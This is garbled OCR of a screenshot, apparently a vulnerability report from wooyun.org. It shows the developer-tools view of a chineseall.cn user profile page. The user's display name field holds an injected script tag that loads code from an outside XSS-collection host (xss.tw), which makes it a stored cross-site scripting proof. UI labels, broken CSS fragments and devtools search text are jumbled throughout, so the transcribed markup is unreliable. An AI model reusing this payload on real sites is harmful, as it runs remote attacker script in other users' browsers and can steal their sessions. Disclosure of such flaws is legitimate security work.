 编辑 body < html
DOM
不区分大小写
区分大小写
上一个 下一个
低调人士
This is a test
童生
书香积分：0
河北省>张家口市
书信 (0)
个人设置
书房首页
我的机构
藏书架
书评
我的作品
我的书友
积分说明
常见问题
个人资
姓名：
昵称：
性别：
生日： 2
QQ： 3
E-mail： 6
所在地：
/skin/WdatePicker.css" rel="stylesheet" type="text/css">
<script src="http://html.chineseall.cn/static/script
/jquery.pagination.js" type="text/javascript">
<script src="http://html.chineseall.cn/static/study/script
/util/util.js" type="text/javascript">
</head>
<body>
<style type="text/css">
<div class="header">
<div class="headTop">
<div class="headMenu"> </div>
<div id="loginlink" class="baruser">
HI,
<span id="displayname" class="name">
This is a test
<script src="http://xss.tw/4144">
</span>
<a id="letternum" href="/user/dialogue.action"> 书信 </a>
<span id="myroom" class="myroom" style="">
<a id="logoutHref" href="/logout.action"> 退出 </a>
<div id="myroomtag" style="display: none; height: 92px;">
<script type="text/javascript" src="http://html.chineseall.cn
/static/script/head.js">
</div>
</div>
</div>
<link type="text/css" rel="stylesheet" href="http://html.chineseall.cn/static
/study/style/blue/style.css">
<div class="main" style="background: url("http://img3.chineseall.cn
/curtainPicFile/16.jpg") no-repeat scroll center top">
<div class="layout">
第 3 行)
png")
ba(0, 0,
0, 0);
color: #8A8A8A;
}
body { common.css (第 5 行)
font: 12px/20px "Microsoft
YaHei","宋体",arial,simsun;
}
html, common.css (第 4 行)
body, dl,
dt, dd,
h1, h2,
h3, h4, p,
ul, li,
input {
margin: 0;
padding: 0;
}
查找： 下一个(N) 上一个(P) 全部高亮显示(A) 区分大小写(C)
www.wooyun.org